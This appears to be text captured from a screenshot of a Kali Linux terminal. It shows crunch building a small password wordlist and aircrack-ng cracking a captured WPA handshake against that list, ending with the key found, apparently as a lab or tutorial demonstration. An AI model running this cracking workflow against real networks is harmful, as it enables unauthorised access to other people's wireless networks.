 root@kali: ~
root@kali: ~ 114x10
root@kali:~# crunch 8 8 abcdefghi -o mypasswordlist.txt -t abcdef@@
Crunch will now generate the following amount of data: 729 bytes
0 MB
0 GB
0 TB
0 PB
Crunch will now generate the following number of lines: 81
crunch: 100% completed generating output
root@kali:~#
root@kali: ~ 114x28
root@kali:~# aircrack-ng wpa_handshakes-01.cap -w mypasswordlist.txt
Opening wpa_handshakes-01.cap..
Read 2531 packets.
# BSSID ESSID Encryption
[00:00:00] 72/80 keys tested (3342.77 k/s)
Time left: 0 seconds 90.00%
Current passphrase: abcdefgh
Transient Key : 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
KEY FOUND! [ abcdefgh ]
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
EAPOL HMAC : 90 11 28 B6 15 1D 8A E0 9C AE CD 18 A0 A0 93 01
root@kali:~#